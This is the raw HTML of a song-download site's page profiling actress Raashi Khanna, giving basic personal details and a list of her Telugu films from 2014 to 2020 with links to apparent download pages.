<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33331"><a href="https://naasongs.me/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33333"><a href="https://naasongs.me/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Actress Hits" class="entry-crumb" href="https://naasongs.me/actress-hits1/">Actress Hits</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Raashi Khanna</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-15591 post type-post status-publish format-standard has-post-thumbnail hentry category-actress-hits1">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/actress-hits1/">Actress Hits</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/straashi-khannaada/" rel="bookmark" title="Raashi Khanna">
                        Raashi Khanna                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2020-11-22T11:09:00+00:00" >November 22, 2020</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/straashi-khannaada/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2018/03/Raashi-Khanna.jpg" alt="Raashi Khanna" title="Raashi Khanna" />
                                                    </div>
                                
                <p><strong>Raashi Khanna Some Personal Information:</strong><br />
Name: Raashi Khanna<br />
Date Of Birth: 30 November 1990<br />
Age: 30 years<br />
Origin: New Delhi, India<br />
Occupation: Actress, Model, Singer<br />
<strong>Also Social Media Follow Us</strong>: <a href="https://web.facebook.com/Raashikhannaofficial/">Facebook</a>, <a href="https://twitter.com/RaashiKhanna">Twitter</a>, <a href="https://en.wikipedia.org/wiki/Raashi_Khanna">Wikipedia</a></p>
<h4>List Of Raashi Khanna Telugu Movies:</h4>
<p><strong><a href="https://naasongs.me/fprathi-roju-pandage/">Prati Roju Pandaage</a> &#8211; 2020</strong></p>
<p><strong><a href="https://naasongs.me/world-famous-lovers/">World Famous Lover</a> &#8211; 2020</strong></p>
<p><strong><a href="https://naasongs.me/avenky-mama/">Venky Mama</a> &#8211; 2020</strong></p>
<p><strong><a href="https://naasongs.me/srinivasa-kalyanam8-a/">Srinivasa Kalyanam</a> &#8211; 2018</strong></p>
<p><strong><a href="https://naasongs.me/tholi-prema-2018-songs-46s/">Tholi Prema</a> &#8211; 2018</strong></p>
<p><strong><a href="https://naasongs.me/ddtouch-chesi-chudu-songs-download/">Touch Chesi Chudu</a> &#8211; 2018</strong></p>
<p><strong><a href="https://naasongs.me/o-oxygen-songs-download1-a/">Oxygen</a> &#8211; 2017</strong></p>
<p><strong><a href="https://naasongs.me/raja-the-great-songs-ab/">Raja the Great</a> &#8211; 2017</strong></p>
<p><strong><a href="https://naasongs.me/jai-lava-kusa-3a4/">Jai Lava Kusa</a> &#8211; 2017</strong></p>
<p><strong><a href="https://naasongs.me/aahyper-songs-download/">Hyper</a> &#8211; 2016</strong></p>
<p><strong><a href="https://naasongs.me/supreme-songs-downloadf/">Supreme</a> &#8211; 2016</strong></p>
<p><strong><a href="https://naasongs.me/bengal-tiger-songs-hdownload/">Bengal Tiger</a> &#8211; 2015</strong></p>
<p><strong><a href="https://naasongs.me/shivam-songs-download2a/">Shivam</a> &#8211; 2015</strong></p>
<p><strong><a href="https://naasongs.me/ajil-songs-download/">Jil</a> &#8211; 2015</strong></p>
<p><strong><a href="https://naasongs.me/ajoru-songs-download/">Joru</a> &#8211; 2014</strong></p>
<p><strong><a href="https://naasongs.me/oohalu-gusagusalaade-fsongs-download/">Oohalu Gusagusalade</a> &#8211; 2014</strong></p>
<p><strong><a href="https://naasongs.me/mranam-songs-download/">Manam</a> &#8211; 2014</strong></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696e95dde410d
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>